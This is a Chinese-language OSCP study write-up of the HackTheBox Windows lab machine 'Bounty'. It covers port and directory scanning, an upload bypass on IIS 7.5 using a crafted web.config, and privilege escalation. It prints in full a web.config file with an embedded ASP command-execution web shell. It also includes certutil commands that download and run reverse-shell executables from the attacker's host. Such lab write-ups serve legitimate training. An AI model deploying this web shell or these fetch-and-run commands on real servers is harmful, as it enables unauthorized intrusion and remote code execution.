OSCP备考_0x45_HackThBox靶机_Windows_ bounty
OSCP备考_0x45_HackThBox靶机_Windows_ bounty

nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.246.227 (扫描TCP)

gobuster dir -u http://10.129.246.227 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x txt,html,asp,aspx
http://10.129.246.227//transfer.aspx

都上传不了不管是aspx或txt,上google查询看看
Google搜索“IIS7.5 rce upload”,测试也发现config后缀未进行限制。
https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
https://gist.github.com/gazcbm/ea7206fbbad83f62080e0bbbeda77d9c
0x01 漏洞利用
web.config文件
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!--
<% Response.write("-"&"->")%>
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
<br>
</BODY>
<%Response.write("<!-"&"-") %>
-->

访问即可执行命令

使用MSF生成EXE上传
certutil -urlcache -split -f http://10.10.16.43:8000/shell_5555.exe C:\users\public\shell.exe && C:\users\public\shell.exe

提权操作
certutil.exe -urlcache -split -f http://10.10.16.43:8000/shell_6666.exe c:\users\public\priv.exe
使用potato去提权